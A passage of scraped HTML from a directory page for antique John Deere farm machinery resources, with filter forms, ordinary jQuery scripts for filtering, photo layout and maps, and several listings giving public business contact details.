  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="directory_rating" value="5" type="radio" id="qf_f1e50b" /><label for="qf_f1e50b"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="directory_rating" value="4" type="radio" id="qf_6af811" /><label for="qf_6af811"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="directory_rating" value="3" type="radio" id="qf_8ad4e8" /><label for="qf_8ad4e8"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="directory_rating" value="2" type="radio" id="qf_a40f3a" /><label for="qf_a40f3a"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="directory_rating" value="1" type="radio" id="qf_3c3094" /><label for="qf_3c3094"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="directory_rating" value="0" type="radio" id="qf_235180" checked="checked" /><label for="qf_235180">Any</label></div>

  </div></fieldset>



<fieldset class="sabai-form-field sabai-form-group sabai-form-type-fieldset">
  <legend><span>Keyword</span></legend><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-nolabel sabai-form-type-textfield">
  <input maxlength="255" style="width:100%;" name="content_body[keyword]" type="text" /></div>




<fieldset class="sabai-form-field sabai-form-inline sabai-form-nolabel sabai-form-type-radios sabai-field-filter-ignore"><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="content_body[type]" value="all" type="radio" id="qf_ebbc86" checked="checked" /><label for="qf_ebbc86">Match all</label></div>


<div class="sabai-form-field">
  
<input name="content_body[type]" value="any" type="radio" id="qf_f3aeb8" /><label for="qf_f3aeb8">Match any</label></div>

  </div></fieldset>

  </div></fieldset>

  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-reviews").length) return;
    
    $("#sabai-inline-content-reviews").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-reviews",
            target: "",
            url: "https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/reviews?filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-reviews").length
        ) {
            data.container = "#sabai-inline-content-reviews";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script></div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-photos">
      <script type="text/javascript">
jQuery('document').ready(function($){
    var $container = $('.sabai-directory-listing-photos'),
        masonry = function () {
            $container.imagesLoaded(function() {
                var containerWidth = $container.outerWidth() - 1, columnWidth;
                if (containerWidth > 768) {
                    columnWidth = Math.floor((containerWidth - 40) / 3);
                } else if (containerWidth > 480) {
                    columnWidth = Math.floor((containerWidth - 20) / 2);
                } else {
                    columnWidth = containerWidth;
                }
                $container.find('> div').width(columnWidth).end().masonry({columnWidth:columnWidth, itemSelector:'.sabai-entity', gutter:20, isRTL:SABAI.isRTL});
            });
        }
    $(SABAI).bind('comment_comment_added.sabai comment_comment_edited.sabai comment_comment_deleted.sabai comment_comment_hidden.sabai comment_comments_shown.sabai', function(e, data) {
        masonry();
    });
    if ($container.is(':visible')) {
        masonry();
    } else {
        $('#sabai-inline-content-photos-trigger').on('shown.bs.sabaitab', function(e, data){
            masonry();
        });
    }
});
</script>
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <div class="sabai-btn-group"><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/photos?sort=votes" onclick="" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/photos?sort=votes" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Votes</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/photos?sort=newest" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/photos?sort=newest" title="" class="sabai-dropdown-link">Newest First</a></li><li><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/photos?sort=oldest" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/photos?sort=oldest" title="" class="sabai-dropdown-link">Oldest First</a></li><li><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/photos?sort=title" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/photos?sort=title" title="" class="sabai-dropdown-link">Title</a></li><li><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/photos?sort=random" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/photos?sort=random" title="" class="sabai-dropdown-link">Random</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
</div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-related">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-related' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-related .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related', function (e, data) {
        if (data.container === '#sabai-inline-content-related' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-related .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>        <div class="sabai-btn-group"><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?sort=newest&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;view=list" data-container=".sabai-directory-listings-container" onclick="" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?sort=newest&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;view=list" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Newest First</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?sort=title&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;view=list" data-container=".sabai-directory-listings-container" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?sort=title&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;view=list" title="" class="sabai-dropdown-link">Title</a></li><li><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?sort=reviews&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;view=list" data-container=".sabai-directory-listings-container" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?sort=reviews&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;view=list" title="" class="sabai-dropdown-link">Most Reviews</a></li><li><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?sort=rating&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;view=list" data-container=".sabai-directory-listings-container" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?sort=rating&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;view=list" title="" class="sabai-dropdown-link">Highest Rated</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?view=list&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?view=list&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;p=1"><i class="fa fa-th-list"></i> List</a>
<a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?view=grid&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?view=grid&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?view=map&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?view=map&amp;category=0&amp;zoom=15&amp;is_mile=0&amp;directory_radius=0&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-3fc82d8aa004944150b6d75ca911f136">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_968f4e" /><label for="qf_968f4e"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_8f2a96" /><label for="qf_8f2a96"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_19b206" /><label for="qf_19b206"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_f0856d" /><label for="qf_f0856d"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_1d5839" /><label for="qf_1d5839"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_352e9a" checked="checked" /><label for="qf_352e9a">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_e8bee5" /><label for="qf_e8bee5">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_dbb60e" /><label for="qf_dbb60e">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-related").length) return;
    
    $("#sabai-inline-content-related").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-related",
            target: ".sabai-directory-listings-container",
            url: "https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?category=0&zoom=15&is_mile=0&directory_radius=0&view=list&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-related").length
        ) {
            data.container = "#sabai-inline-content-related";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-list sabai-col-md-12">
    <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            '#sabai-inline-content-related .sabai-directory-map',
            [{"lat":30.332184,"lng":-81.655651,"trigger":"#sabai-entity-content-898 .sabai-directory-title > *","trigger_infobox":true,"content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/greencollectors.com\/directory\/listing\/greencollectors-com\" rel=\"\"><img src=\"https:\/\/greencollectors.com\/wp-content\/sabai\/File\/thumbnails\/9b902f93a59b48c8015b5f5989af23ca.jpg\" alt=\"ACF582C.jpg\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/greencollectors.com\/directory\/listing\/greencollectors-com\" title=\"GreenCollectors.com\" class=\" sabai-entity-permalink sabai-entity-id-898 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">GreenCollectors.com<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""}],
            null,
            15,
            {"marker_clusters":"1","scrollwheel":false,"force_fit_bounds":false},
            function (center, bounds, zoom) {
                SABAI.ajax({
                    type: 'get',
                    container: '#sabai-inline-content-related', 
                    target: '.sabai-directory-listings-container',
                    url: 'https://greencollectors.com/directory/listing/safe-in-the-shed-caring-for-historic-farm-machinery/related?category=0&is_mile=0&directory_radius=0&view=list&is_drag=1&center=' + center.lat() + ',' + center.lng() + '&sw=' + bounds.getSouthWest().lat() + ',' + bounds.getSouthWest().lng() + '&ne=' + bounds.getNorthEast().lat() + ',' + bounds.getNorthEast().lng() + '&zoom=' + zoom,
                    onError: function(error) {SABAI.flash(error.message, 'danger');},
                    pushState: true
                });
            }
        );
        $('#sabai-inline-content-related .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-related .sabai-navigation-bottom'});
    };
    if ($('#sabai-inline-content-related .sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-related-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.googlemaps').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.googlemaps', function (e, data) {
        if (data.container !== '#sabai-inline-content-related') return;
        var map = SABAI.GoogleMaps.maps['#sabai-inline-content-related .sabai-directory-map'];
        if (map) {
            var center = map.getCenter();
            google.maps.event.trigger(map, 'resize');
            map.setCenter(center);
        }
        $('#sabai-inline-content-related .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-related .sabai-navigation-bottom'});
    });
});
</script>
<div class="sabai-directory-listings-with-map sabai-row">
    <div class="sabai-directory-listings-with-map-listings sabai-col-sm-7" style="transition: width 0.5s;">
            <div id="sabai-entity-content-898" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://greencollectors.com/directory/listing/greencollectors-com" rel=""><img src="https://greencollectors.com/wp-content/sabai/File/thumbnails/9b902f93a59b48c8015b5f5989af23ca.jpg" alt="ACF582C.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://greencollectors.com/directory/listing/greencollectors-com" title="GreenCollectors.com" class=" sabai-entity-permalink sabai-entity-id-898 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">GreenCollectors.com</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Jacksonville, FL</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">9045882366</span><span class="sabai-visible-xs-inline"><a href="tel:9045882366">9045882366</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#99;&#117;s&#116;o&#109;&#101;&#114;s&#101;rvice&#64;g&#114;&#101;&#101;nc&#111;&#108;&#108;e&#99;&#116;ors&#46;c&#111;m" target="_blank">&#99;&#117;s&#116;o&#109;&#101;&#114;s&#101;rvice&#64;g&#114;&#101;&#101;nc&#111;&#108;&#108;e&#99;&#116;ors&#46;c&#111;m</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.greencollectors.com" target="_blank" rel="nofollow external">https://www.greencollectors.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                GreenCollectors.com is an independent Web portal for John Deere antique farm machinery and memora...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-432" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-claimed sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <i class="sabai-entity-icon-directory-claimed fa fa-check-circle" title="This is an owner verified listing."></i> <a href="https://greencollectors.com/directory/listing/jdcrawlers-com" title="JDCRAWLERS.COM" class=" sabai-entity-permalink sabai-entity-id-432 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">JDCRAWLERS.COM</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">701.281.0398</span><span class="sabai-visible-xs-inline"><a href="tel:7012810398">701.281.0398</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#112;os&#116;&#109;&#97;st&#101;&#114;&#64;jd&#99;r&#97;&#119;&#108;er&#115;&#46;&#99;&#111;&#109;" target="_blank">&#112;os&#116;&#109;&#97;st&#101;&#114;&#64;jd&#99;r&#97;&#119;&#108;er&#115;&#46;&#99;&#111;&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.jdcrawlers.com" target="_blank" rel="nofollow external">http://www.jdcrawlers.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-508" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://greencollectors.com/directory/listing/tractorbynet-com" title="TractorByNet.com" class=" sabai-entity-permalink sabai-entity-id-508 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">TractorByNet.com</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.tractorbynet.com/" target="_blank" rel="nofollow external">http://www.tractorbynet.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                The  Leading Compact Tractor Website             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-513" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-claimed sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <i class="sabai-entity-icon-directory-claimed fa fa-check-circle" title="This is an owner verified listing."></i> <a href="https://greencollectors.com/directory/listing/johnny-popper-720-com-1" title="Johnny Popper 720.com" class=" sabai-entity-permalink sabai-entity-id-513 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Johnny Popper 720.com</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#109;ik&#101;&#64;j&#111;h&#110;n&#121;&#112;&#111;p&#112;er&#55;2&#48;.&#99;om" target="_blank">&#109;ik&#101;&#64;j&#111;h&#110;n&#121;&#112;&#111;p&#112;er&#55;2&#48;.&#99;om</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.johnnypopper720.com/entry.html" target="_blank" rel="nofollow external">http://www.johnnypopper720.com/entry.html</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-523" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-claimed sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <i class="sabai-entity-icon-directory-claimed fa fa-check-circle" title="This is an owner verified listing."></i> <a href="https://greencollectors.com/directory/listing/www-jdcrawlers-com-1" title="www.jdcrawlers.com" class=" sabai-entity-permalink sabai-entity-id-523 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">www.jdcrawlers.com</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://greencollectors.com/directory/categories/publication" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Publication</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                                        
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">701-281-0398</span><span class="sabai-visible-xs-inline"><a href="tel:7012810398">701-281-0398</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">319-729-5641</span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://New and used parts for antique John Deere crawlers." target="_blank" rel="nofollow external">http://New and used parts for antique John Deer...</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                701-281-0398             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-574" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://greencollectors.com/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
